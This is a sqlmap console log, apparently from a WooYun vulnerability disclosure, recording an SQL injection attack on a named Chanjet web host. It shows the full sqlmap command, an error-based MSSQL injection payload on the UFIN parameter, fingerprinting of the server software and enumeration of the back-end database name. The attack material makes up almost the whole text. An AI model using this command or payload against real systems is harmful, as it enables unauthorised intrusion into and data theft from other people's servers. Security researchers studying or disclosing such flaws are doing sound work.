 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://treiste
rtest.chanjet.com/card.aspx?RJMF=&UFIN=1"  -p "UFIN" --dbs
sqlmap
{1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:53:39
[15:53:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:53:39] [INFO] testing connection to the target URL
[15:53:40] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: UFIN (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: RJMF=&UFIN=1' AND 7753=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR
(118)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7753=7753) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(106)+CHAR(106)+CHAR(106)+CHAR(113))) AND 'KCHe'='KCHe
---
[15:53:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:53:40] [INFO] fetching database names
[15:53:41] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[15:53:44] [INFO] retrieved: distribution
available databases [1]:
[*] distribution
[15:53:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\treistertest.chanjet.com'
www.wooyun.org
[*] shutting down at 15:53:44